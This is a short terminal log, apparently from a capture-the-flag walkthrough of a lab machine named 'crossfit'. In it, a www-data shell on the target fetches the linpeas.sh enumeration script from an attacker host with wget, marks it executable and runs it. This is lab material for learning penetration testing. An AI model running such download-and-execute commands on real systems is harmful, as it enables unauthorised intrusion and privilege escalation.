 www-data@crossfit:/var/www/development-test$ wget http://10.10.14.15/linpeas.sh
wget http://10.10.14.15/linpeas.sh
--2020-11-24 07:47:12--  http://10.10.14.15/linpeas.sh
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 297851 (291K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... .......... 17%  147K 2s
    50K .......... .......... .......... .......... .......... 34%  296K 1s
   100K .......... .......... .......... .......... .......... 51% 15.8M 0s
   150K .......... .......... .......... .......... .......... 68%  301K 0s
   200K .......... .......... .......... .......... .......... 85% 10.9M 0s
   250K .......... .......... .......... ..........            100% 21.6M=0.7s
2020-11-24 07:47:14 (425 KB/s) - 'linpeas.sh' saved [297851/297851]
www-data@crossfit:/var/www/development-test$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@crossfit:/var/www/development-test$ ./linpeas.sh > log
./linpeas.sh > log
./linpeas.sh: 2680: ./linpeas.sh: aureport: not found
www-data@crossfit:/var/www/development-test$